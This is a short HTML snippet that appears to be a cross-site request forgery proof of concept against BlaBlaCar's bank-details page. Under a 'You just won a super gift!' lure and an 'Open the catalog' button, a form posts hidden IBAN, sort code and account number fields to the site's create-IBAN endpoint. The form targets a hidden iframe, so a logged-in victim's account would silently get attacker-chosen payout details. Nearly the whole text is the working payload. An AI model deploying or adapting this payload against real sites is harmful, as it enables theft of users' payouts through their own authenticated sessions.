 <h3>You just won a super gift!</h3>
<!-- ... -->
<form
action="https://www.blablacar.co.uk/dashboard/profile/bank-details/create-iban"
method="post"
target="invisible_iframe">
<input type="hidden" name="iban[countryCode]" value="UK" />
<input type="hidden" name="iban[holder]" value="Mickael Steller" />
<input type="hidden" name="iban[institution]" value="HSBC" />
<input type="hidden" name="iban[sortCode]" value="12-34-56" />
<input type="hidden" name="iban[gbAccountNumber]" value="12345678" />
<input type="submit" style="font-size: 24px;" value="Open the catalog" />
</form>
<iframe name="invisible_iframe" style="display:none;"></iframe>